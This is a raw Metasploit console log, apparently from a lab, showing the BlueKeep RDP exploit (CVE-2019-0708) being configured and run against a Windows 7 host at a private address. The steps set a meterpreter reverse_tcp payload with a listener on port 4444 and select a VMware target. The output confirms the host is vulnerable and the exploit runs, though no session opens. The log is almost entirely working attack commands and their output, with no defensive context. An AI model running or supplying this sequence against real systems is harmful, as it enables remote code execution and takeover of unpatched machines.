 msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.130.133
rhosts => 192.168.130.133
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
================
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
=>  5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target => 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.130.128:4444
[*] 192.168.130.133:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.130.133:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.130.133:3389  - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.130.133:3389  - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.130.133:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.130.133:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028608000, Channel count 1.
[!] 192.168.130.133:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.130.133:3389 - Surfing channels ...
[*] 192.168.130.133:3389 - Lobbing eggs ...
[*] 192.168.130.133:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.130.133:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >